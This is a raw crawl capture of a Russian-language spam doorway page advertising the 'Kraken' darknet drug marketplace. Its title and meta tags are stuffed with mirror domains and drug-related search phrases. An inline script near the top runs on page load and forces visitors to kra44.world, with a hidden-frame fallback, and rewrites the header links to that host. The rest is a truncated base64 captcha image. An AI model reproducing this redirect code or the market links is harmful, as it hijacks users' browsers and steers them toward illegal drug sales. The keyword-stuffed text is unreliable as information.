

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://graviryu.ru/%E5%A4%A7-%E9%BB%83%E8%9C%82-%E9%80%B2%E8%A1%8C%E6%9B%B2.html/
body_size: 47310
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Https kraken at - кракен даркнет рынок - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at</title>
	<meta name="description" content="Https kraken at - как открыть кракен, активная ссылка кракен, кракен нар шоп, кракен через тор браузер, зеркало тор браузера, kraken рынок, kraken рабочий, кракен что это такое наркотики, браузер для кракен, кракен шоп зеркало, кракен даркет, kraken market place, регистрация на кракен, кракен зеркало рабочее kr2web in, " />
    <meta property="twitter:description" content="Кракен наркомаркет - почему не заходит на кракен, как зайти на кракен через айфон, кракен 12 сайт, kraken 12at сайт, кракен тгк, кракен сайт наркота, кракен ссылка тор kraken014 com, kraken 14 at сайт, кракен переход, кракен крипто, почему не могу зайти на кракен, кракен krakken15at com, маркетплейс кракен kraken, угнали аккаунт кракен, " />
    <meta name="keywords" content="работает ли кракен, украли аккаунт на кракене, kraken сайт даркнет, kraken магазин kraken clear com, кракен маркетплейс тор, кракен ссылка bazaonion com, кракен вход официальный сайт, официальный сайт кракен kraken, что такое даркнет кракен, кракен сайт 2krnk, kraken зеркало даркнет, кракен маркет плейс, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://graviryu.ru/https-kraken-at.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="кракен даркнет рынок - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at">
    <meta property="og:description" content="Https kraken at" /> 
    <meta name="keywords" content="как зайти на маркетплейс кракен, кракен зайти зеркало, как найти кракен шоп, кракен сайт для наркоманов, сайт кракен kraken krakens15 at, кракен маркетплейс что там продают, кракен драг, кракен сайт kr2web in зеркало рабочее, kraken shop ссылка, кракен зеркало onion, кракен сбой, кракен kr2web in что это, кракен торговая kr2web in, не работает сайт kraken, ">
    <meta property="og:url" content="https://graviryu.ru/https-kraken-at.html">
    <meta property="og:site_name" content="кракен даркнет рынок - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://kra44.world/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjE4OjU4AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwCotvPJyzYqh4Zs4YbvU1ds41Bj19VU1qL50h+WqWhWT/2zqaMTzMjfmg/woA0leJOI0rOja5bxe4VcB9PB/Jz/AI1tR2kUXWqUkkcPi2HaoG6xf9GFAFyPTpJDmV6q6xZ2dvf6ZK4BIvMfmjVoeZI54FUdesJpTZSsSNt8h/mP60Aaf2tI/liT8hWd4pW9vPD92sfH7okfhW3b6aickZpNcjhTRbpQAf3DfyoAhsNILwo8zE5UfyrQjs7W3X7oqvaX4exheP8AiiXp9KNlzctgAigCv4e1OGLSfLQcrPIP/HjVhpr68fbGCB71B4Q0TbazLJ2vJf8A0Kuigs4oRwooA5zR/DefE95NcEnfBEefbNdRaWNvbrhEH1qjHJHB4jlJPW0U/kxqS61bA2x8+woAXXb+2s7ywd35+046+qmo77xBcTsYbVSfcVja7aXmpXFhIxIC36fyIrqdM0SKABnXkUAY134an1bSrpr8lg0Dgqfoa63w1p9tY6XbpEg4hX+QplzEo06ZFHWFh+lTaM4/sq3cn/liv8qANaJyCKz7PXbfTGvg0gLLdNxnpkCq+pa9HaRkI+PcVx2iyX2ua3qULZEYulIHsUFAHQ3us6n4kuvs9szBCcFhW94a8K2mma1ZXbxgv5cg3EeuKq6Ja2emMEwMjqa3PtaPqVkyEdXH6UAdXa3AUADirN7df8S2bP8AcrHguCO9TX14semzuxwBEc/lQB0669DptiLmVxwg2j8K8+1bWbrx14nj00OWgVwZOTg89KoeMvHK/ZI7WKbBZBtAPtWh8LLOKMi8kILOck0Ae3fDGeHQ9Na3iwuJOB+AruLbxYyrgSV5Lo2vxxyTRq/CycYPsK14fEWekn60Aeg3vi9vMjBl657+1Zmo+JmbIMn61xt9r58+Eb/4j39qhuNa3fx0Ac18etZNzZNDvzhDxn2pPh5q2/w3AC3WIfyrmfi/qP2gsu7qjd/Y1L8OdTA0OAZ/5ZL/ACoA7W6vyTndWS97/wATGYZ/gXvTJr3I5asxrzGqSDPWJf5mgDSnvO4Nc946tYtX0GS1cZyykZHfNXprr3rK126xYOS38S/zFAHkWopc+BvFBmgysMr56dDXpPh7xPFqlkreYCcCsL4naBHqNq0qjBPII6g+tcb4P8R3GlXX2O4bBRsMtAHptlc83IB6XLU2efnNY/h/W4bxborJnFwcc+wqxcXozwaAK2uzf6Rac/8ALwP5GsTxZ4ZstYhdhENxHIqz4gvdr2pB/wCXpf5GknuGbJLUAeXX9pqXhO7L25YxA5K+lS/Cv4jRanoC+bJyLiVCD7ORXZa9pVvqURDIN2D2ryfSfC9xoVlK9kpXbeTHaPdyaAPW01KC5j3o4rE1+6/4nWmhO8kgJ/4DXKaR4ruIX8m5Ygg9Kv32vQXGs6Upf70zjr/sGgDobht4wwzn1rOm0mxnkMjQDPtVt5VYZU5qB3O772PrQALsj7fSs/TpT/wkeoIO8cLY/AitKO1LdqhsrEJ4muCR9+1jP5FqALKRSOcetVprD/io7KRh96GVf5GtqOJF5qnqTBNY09gMZeRf/HaAL0VmickCqviMxx2cLD+G7iP/AI8Ku5ZuBVLxDbPJpZbGdssZ/JhQBeaVj8oqC/tZbnT54z3hYY/A1pW9gDgkfhVk2S+Q64zlD/KgDK8Oabu0i1Zxn9wufyrXhtEQYCj6VHoCAaNb5/55AdKtSSKoyPzoAoaIqxG7U9rtsfkKsz3gjGBxWfpjyPeX6KOlznP1UVfisXlOSPqaAMWRrifxSAOA9kf0b/69bNno+4hnWnJpaR+IIJdvW2cZ/EVspCq/dX60AZep2UUEFuyr926jP61rooHFU9bjzZKwGcTRn/x4VdkmWEe9ACXTotrJvPVD/Kse11vGi24Q/wDLIDbUupX7MjIhySPyrJ8JWct1pEDSDnac/nQBaitrnUp98mSCeB6Vc0m3t9FvL5zgO7oR/wB81o2VpBYwmaUgKoySa5Y6y994s1Dk7AkWwe2DQB0Ud2zNvJ5zWzZSYlspSTzIw5/3a5aGfkDdXSI/lxWLf9Nh/I0AdNFPwOfxrC+I/i+LQ/DF5L5oyLdyBnvtq1eakllCzswHGSfSvIvib4ll8Qx3dpExMYgcY9eDxQBP4Qv7zxWlpqM7k+ZCjAH6CvZPCjLZWa/Tg15L8HrHy/DWnu3X7KgJ/AZr062vBFGFB6UAdDperkX10ofo68/8BFbNprJBwX/I1wmn6iRqt0ob+4evtWpb6ntbJegDqL7VSJbc7v8Alp6+xplzrgBwrZ965TW9ebdbhG4+0AZz7GnS6hlCd/Y0AYXxD1szXDozZ+Q1P8MtZWTRoDuPMS1ynja9M164DdVNO+F2psujW6hv4MfrQB6nLeg9+tZrXmdXcZPMAP61TOpHHWqP9p/8Tsrnrbf1oA25boetZev3Q/s2Q56EfzFD3wI5b61keJ9UCaTPsPRQc/jQBoaq8d1aGOT+7xXkXji3l02/N3bgqAfnx6dj+FekPeNIgZn/AIa5jxlpyXUJcIDxQBzHwx8XPLealbTSH5L3HXp8o5rvherNHvB5714h4akm0XxPrEBJ2/a1ZPddg/lXo+ha+J4lVn5A49xQBpeIpyv2XB4F2nepZpgO9ZniK5DQ2zqf+XyOrEsvOTQAss2M5rndMtobywnR1GRdSY/76rYlm5zWLoEuLe5UdryT+dAHPeIvDZRy8a4PYiuP13VLvS/EeiRzEgNeOuf+2Zr1e8WO5Qqw61wPxC8PrJq2kShc7b0np6o1AG7p+viQAM+fxq+t9E43bh+dca8dxp8nOdv61ai1ldgymT65oA9DRVUVTDlfE4C9Gsv5N/[base64]/vOP0ryj4q6yG8TzxBuIzigDqrLxjBq2jyI7jerKRz/tCtu5md/lQV4LqXiu60ewnvYXIVAC30DCvd/DNxDrulw30JyHQE/lQAQWDSNyM56nFT+EdPWHSI1xjazf8AoRrUt7IJxisbVNcj8PaEUjYedJK6xL6c8mgCv4v18GT+yrV/lX/WEevpXLWExXxRdL/etoz+ppBcNI5kdsknJzVW2n2eK5MfxWK/+hGgDp7ObfKi+rCusvpRBbWbHjE6f1rjdGYy38S4781q/EnxNb+HtEivZ3GFuolQZ6sTgCgCr8SfGBtYjp1tJ87/AH/YelcVY27XccivyWRsn3xVO81GfV9Ra7mcks/HPet7QLYCInuy/pQB03w6Vbfw3Z/7MCgfhXTR3n+1XJ+ELjy9AtowcbUx+uK2Eux/eoAvWV/jW7oZ/wCWcZ5+hrRW9IP3q5e1vca/cDPWBOfzrRW8GKALutX5CQNu6XSdT71anvj5Z59q53XLz/RoiD0uY/8A0KrN1eEQHDUAc74lu/MvWy3Y1H8M7wrpMI3d3H5Map63c77sn61X+HN3jTlBPSeUf+PmgD0n7b8nXtWfJekeIFGetqf50xLsmMZPas64uceIIcnrbN/MUAbst6zD73FZfiK5zpFxz/Bmla5/2qz9fuN2kXPP/LI0AaKXOYUIPVR/Kq14GuYzCoLMeFAGc1peC/BniTxs8UGi2TMm1Q878In49/oOa97+GXwO8HeCLVNe1qdLm56rM6hmz6IvRfr196APm/wR+xx8WPiJr15qCadHpVlPKjpd6hlSV24JEY+Y/jj617T4e/Y9+EXg3S2s9d1O/wBa1Fl+adJ/JSE/7Kr/AOzbq9A1TxVqlx4hj0PQbZliuIPkiD4yc4yzHpVXxTeReEtMurvUL1ZfsVs0tzKowuQpY4HoOlAHyX8YLTRvC/iy40DQruaW2s9Tij3zMC27jIJAHQkio5J88hutcJ4u8WXOqXTa1eP+8utVSWXnu0mT/Ouqt71ZFGW4I4oAsyS9cmsXw/MMXg9L6T+daMkpNZfhtDvvt3GL5/6UAaB3SHIrF8VJCLrTdwyftnB/4Ca3HZVBA6Vzvi+UfatOxz/py8/gaAItX0wPlguawZtNZZCAD+FdbKwYbSKoTWKNJuC0Ad7DbDPIzTZ4AusWTjuJF/QVfhhwKjvYgNRsZD/z0Yf+O0AXYofaotYixbRtj7twh/8AHquxp7YqLWISdPYqOjof/HhQBZWP8qS9gMlhMqjrE38qt29uSASOtWGsS9u6kdUNAFLSrYyWELYz+7X+VaENjyM0/RbP/iXQDHSMVpRWvOMfjQBk6LZqsMibelw/860FtR6U7SrXD3Ax0uDV5bX1WgDIgttusTHHWFf5mrhiCDOOaf5O3VTgdYB/OpXhOOaAMbVlCXNrIeAsp/8AQTXz14z1CXVPE95MTwZyBivobxeRZaQ9+5wIQzZ/4Ca+bypurySc9Gcn65NAGb4isftXhq+Q9DbN/KvWvgv4kFpBBp12/wAjRLtz9K891S2B0K7UjrbP/wCgmt3wPaaxqNnZtomnz3EghQhYIix6D0oA98SJSu5OQRkV5j4+ugdea0Vv9TkEe5YmvQPB1xq02mpb65pdxazKMBbiBkJ/MV5R4tvxdeO9bQHiG+8v8Qi0ACS4H8qprNt8XLz96w/k9SJIe3412XgrQNLfSW1TVLGORpDhTIOQo96AKPhZzNqyqoPyDJNcR8f/ABRPqbJZQEiO21CFQM9SHAJr3/wDp/wExLB4m0/XbGWRf3d9o1xFOgbtuilwcf7rivC/2oPDPw+8LazLpngX4lHxDNNMJ7mJtJe1e1XejAEM7bsgnkdNtAFbSofNdR2/p6112kKI03Y7VzeiRfIrY+8BXoHhL4Z+PfFdgL7w34XubqAkqJUAC5HuxFAGP4UuSdGjGejuP/HjWslyO5q/4a/Z/wDjJb6F50nguUqsshKpcxM2Nx/hD5NYt1FeaddPYahbSQTRnEkUqFWU+hB6UAEV3t8SSLnrar/M1pC655auc+1FfFAGetn/AOzVpi5I4FAEniC7xYoxPS4jP/jwqxd3n7jhuorG8Qzs2mEKCSJEIAH+0KmvboCDH+zQBjalcbrgkf3jVXwFdbLNhnpdzDj/AHzTbyfM554zVLwTcBYZ1zyt9KOP940AeiRTv5IJBx9KoXlzjX7bnrA44+oqr+yt8dPGXjD9obxZ8JfFUdk9podhHJpRW3w7RkjIfJIfh17DvXpfx08PaHbabp3iTTtGtracX7QzNbR7AytGzcgcdVoA4lrjj71ZnirU77T/AA/eXum6Wl9PFbs8NpJJsWZgMhC3YHpmuy8D/Bvx98QrE6noVhGsG7CS3MhRX9dvBz9ayvi18Cvjr4O0uSZPBf2m0MRM1zZXCSlR0+4Du/HBoA8A1T9vD9pf4d+I4/8AhOfhs2naGluyxWmlqAEBxhxIMqeM8cda2fC3/BYrUtBvE07WPh3PeabHwshvl88D6YAP515r8ZPjdF4BuZ/DR0ueTVlTDw3cLIIs92Dcn6V8+aHo0vivxPbaVLdQ2zX94qPczttSMs3LE9hzQB+sv7O/7XPgj9qAx6/4K0vUrQWUhiuhfQbBuIztDAkN+Fej+PPFPgrSdP8A7P8AHWp2sVvqCvF5V5IAs/BynPXI7V88fs+X3wl+AngSz8NQ65BAbeVMuTkyDjdIxHGSST+NS/tE+JPBPxm1XT7nT3tNV0/TkLW020OqzHqRnoQMCgDxr4sX+nXOqXdz4dsBbWR1ZDaQJkhI/MGOvtXt/wAL/wBnTxL4u8NweItS1iOyhuU3W8HlFnK/3j0Az2rx7xTptn5Ma3TrHGl1Ezs3TAYHH49Pxr2nwf8AtKX2l28Vnc24MUaBVCdAAOKANHU/2aPFVijHTNSt7nHTepQn+dcX/wAKa+JPh2a9N74bkdJLlpEa3YOCpA7Dn9K9k8P/ALRXhfUgEuphEx/vcV1th488M6pHvS8hYYycsKAPlDVYr/TpTBe2c0DHtLEUP61zPiuQB9PbPS/T+Rr1X9qT9p3RtGS88M+FbWymlW2cbXUMzPjACjrnOOa8a1TVbq/0bR21NEF5HcQC5kjXaJWxy2OxNAHQM/NRMwJ64pHfnGfpTC/PSgD1CJMdsVHqEf720f0uR+oNWYIixpdQt8xQNjOLlD+tAFuKAsOadqVpu02XA/hzz9au29sD+VWLmz32EvB/1Z/lQAtpaKY1JXqoq5FaAp93qKksLcGBCBnKir0NqcdKAKGi2w/s+LjoMVoR2vt+GKXRrX/RFA7M3860I7btigDLsLQLPcD/AKa5/QVb+z+gqa1tv9MnAHcHH4Va+yn+7QBiyWuNUQgdYmz+Yqx9iJOCKvPY4v4mK/wN/SqmqeJ/C+hzG21LV4llAyYUO5h9QM4/GgDj/jnKNI+GWoX7cY2Kv/AnC/1r59toQp6V7f8AtWa9Yy/BJb7SrgSR3ep2yBh6eYMgjsfavFIzgDHpQAupAHSrmIDgwMP0NfT37MmgwW/7OXhu+kjKPP8AvpHU4LAucZPcYAr5gn+a2kUnqhH6V9i/DnSj4X/Zp8O28q7WtvDltI2f7xjDH9TQBxXxm8b/ANj6nA67VjiuEBCLjOV5zXz+NWGreK9e1EDAn1NpAD2BUEVrftZfEe/0z7MNLlQST3bE71z8qr/9cVw3wcu9Z8WPdKI2uLue6AVY05Y7QOgoA7SwilvbmO0hGWkYKAK9g8J6H4O1G1n8NeK/EM2lW8unSQ297DbGXypSuFcqOSATnAxnGMjrWLp/gC18BaXbzantk1K8fB9IlAyQP05rgP2o/G3xn+DGiaR408H/AA6uNU0q43vqF19jleKGMdNzoCIsnoWoAyNP/YR/bN8F6vNd/DH9o3RfEWhqkkkcsd6ZZkA5Alt5sNHnnhHfGBx6eJeILD9oF/ii3ijxJBZ3QV0t7260pyYgqnG7a2GGfpivXYP2i/iN4y+EM/ijQ/hnqFvcXtnL9ims50lG4ZXkAh8E56KeKzv2XdV8ZeK7DUr3xdpNzaG3kSHybuEqWfGScMAeBj86AO00tDHAsjKcBR29q+ov2WNYl1P4VxytFsQyloV9UyQD+OK8y07T7WbS4WubSJmaIZJjHNeyfCjTrPRfC9vaaegWD7IgiUegAxQB5frX7Unj3wN+1HoH7PFv8O/t+m69aNdxatDK2+Ib5A+Vx0UoOc/xCuw/aX8I6frGlWviSKJY76OTynlA5kQgkA+uD0+prYh+JfgvwTe22n+J9YtLG61K+lttOluFVWlYEsY1cjOepxn1qt8ZPD+va7pUWq6ZeCa2tQXls1Tkg/8ALQHPzYHb3oA+aL1Liy8XRRzoVP2Nh06/MK0YXknmWCJSzuwVVHUk8AVr6vp9rfa1B58Yz5DBWHUcitr4W+EYP+E5gvpj5kFnG1wUYfxL939SD+FAHvXwY8A+H/BGgQLd21tHdSxhp5pQu9mPue1Z37QPwi8M+MdGl1TTrOCHUPKPk3UAAy4GQrY6g9Pbg15Z8UfjlpPg7xZpfh3W5ZZbvV/NaBVbhVjGW/TtXXWHi+8sdLdTctLaywb1BbIxjIIoA+Yb5pIrlopUKurkMD1BzzXHax41j8EeH73VpbxIAmsFC8nQAnv+dd78QjEPGmotb/6uS5MiEDs3zf1rwT9oC01fUvC13odhaOfN1csS3Ax8pz+hoA9G/ZG8Ww3n7dUuoqUCa54WdP3b5V2VYzkf9+zX24fA+m/ERIvD+ryMsEd2k7BOr7c/LntkHGa/NX9iHTtT8I/tUeExf3nmGRbleCSFXyX+Xmv0z0DVm0m/N5GOdpCigD0M3eh+CNIjt7aCNfKjCW9tGMAADj8K+f8A9rn9pvR/gz8PtR8Va9M11qE0eyx0+JvmkcnA+ijua3fib8V08PxHdKLjUZl/cwZ+4P7zeg/nXx18Zb3UPiDBqt1rtwbm5kRthb+HacgKOw4oA+ZviT4x+I/x28aXHjzxzeF7icBIw+QkEQ+7Gi9lGfxJJ6muj+Cfw18P6prU669Yi9SK23bZc7Q2R2H41mSIVOzGCOor0j4FWiDS7682fO1wE3ewGcfrQBraXoekW3i68s4tPiEUVnCYoymQnXpnpXqHhvxHYweGyl66xi1wpAXqO2AK86tQB44uznrYxfzaszX/AInXngb4i6Uot0ktogJJUk+67E4U/hj9aAPoLwB8AvFXx9sbtYFfSbVEVoZ7iHc8jZyCEyOOO5z6CuS+IH7G/wC0d4Mv5dU0101hQeHspjFLgf7DY/IE1698A/21/AHh/ThpHjGxazknk3NdgbkI7ZI6Cvozwr8TPh/4/sVudC160u4pBkASK1AH5r3HjX4jeCLz+zfFmk3NvIOPK1C1aNj9CQM11ngrxl4/8f3C6Z4O0m5BHFxMkpEag+rYwP51+gHiX4Y/D/xVZtF4j0G0urYj547iNWQj8Qa8K+L/AIx+BnwltW8M/Czw9F/aCAhbbTR+6iPckAHn6c0AeFeINJh8D62PDnjDTraS5uLRp4GQAlsEA5PXqe9c7rdiws7OdztLahEQMdBzV2e31XxP4xn8ceKL8zSSwrFa2+OIkBJOfqT09hTfFzf6Nan0v4v50AaJgjAyefrTSsI42Z/CnM9Rs3JoA9dt4MgZGBU19bA2gJXpKh/UVPawZPSp723/ANAc+mD+ooAt2tufTrVt7XdaSDGcof5U60gyqnb2FXktcxsuM/KaAGaXb5s4jjqgrRgteBxTdItgLOPjoorSgt89qAKelWoWJlx0kb+dXo7bPQU/TLX/AFq4/wCWhrQitM9hQBl21mft0ox1VamvILu3tTJY6c1zKSAkKMFz+JrRgssXh46oK0rCwBuY8r/FQB4Z4zuvjPfwNq2saY+j6Ot49qklkdxaQDOx5B90lfmA4JHIzg1zAt47dNka4zyT3J9Sa+q9R8JarceGr6CK3Y2Gpr9nulkjLQTlfmVW7B1PzKfvL1HU18+/F3wVZfD+4hSDUDKs0O545Iyrwv3Q9mHow6j0oA8z+JOj3HinwpLoEOoNFiZZolLfIXUg8j3xjNM+FvwO8ZfE9ZJ9M8m3tbeTy57i4bowAyAByeDVHxb4qFlazTRfOUQkLnrgdK4j9lz/AIKDv8Lvik/hb4mOo8Laxd4uJQvzaZLwolGOSnADD0+YdCCAd18fvgR4s+FtxYSxam95p+oYhFzHEU8uY/wNz36jn19K+xPiVp8Xhv4N3OnRjatnpEcKj02qq1neM9DvPH/9maLpWk215o11dW1xLeOyussYZXDx9sY5yOavftSXF7H8L7+w0azkuL3UZ47WwtYRl5pHcBVUe5/KgD5cX9na0/aQ0m41ebxHcafLp960UDxxCRGBVS2Qcc9O9emfAX9mvwx8FLG5W1uJL6+mwZb24QAgeij+EV6j8E/gPqHws+HFp4f1l0l1KVjc6k0f3RM/[base64]/jXQeIfhv4Q8WxPH4n8NWl6mCo+0QBiPoeoqrrGn2eiaLDoelW6xQxRLFDFGOERRgAe2KAL51G7udNhRXKJ5Ywq9+K9y+EVwLj4c6fc55SBoz/AMAYr/SvDYYsWMW0ceWP5V2fgr44eC/h74Gl0fxDfSfaop5GgtYomZnRsEc4wOSepoA8p/4KZaLJf/s6P4jtCyT6H4thuIZkOGjLbowwI5H+srqf+CePx7+JvxP+FiW3xO8O3kYsQsVlrdzHtS/ToCM8k+p6e9cn4i8eeLPiTd3L61Fap4euLrzU0K5gScTFWBVpGYYxkD5APxNdw/xX1XxHpbaF4dtYdJMUIUSJGHCDp8i8Ae3WgDofi/8AD630zV4vFXh1ozasWF1bIwzCx7gf3Sfy+lZnw01Wyh8WNpb3Kia4sZRHFnlsYb+QNed2ng2LR/EMGr6p4i1TVr2Zm8251K8LAccbY1xGmP8AZUGuX8WfEa+8FfEfSPFdiC7WVw0rxZ+/GflZfxXcKAE/4KL6V4l0ePQPil4ZjYzaFO0j/KSAh4bIHbHX2zXqX7OHjvUvib+zZoPjjWbVYbi7t7lHRCcAJK6DGeegFdjC3gH4x+GrfUUmS80+4XcpChimRgoynv2INV/FCeDvhf8ADhdA8Kaclpp+m2bRWNpFGF3uSTtVR6k9BQB5NPLFdSmUgMQdhJHpx/SvGvjq+27lg7NdBsfgf8a9a0q1ubLTYYLyTfNs3TsOm8kk/hkmvIPjwx/t7YehYn9BQBZ/Zb1nwXpXxCt/+EnhVL1Zg+k3jDAjkKMjqT2DK30yB7V9YfFf48+FvhT4PGt317FJdypi1t1cEs3v7V8E2N9NpV/Ff2+N8Tblz61Hret6trk4m1S+klIPyKzEhfoO1AH0L8OfivN8RJr7xHrs7/[base64]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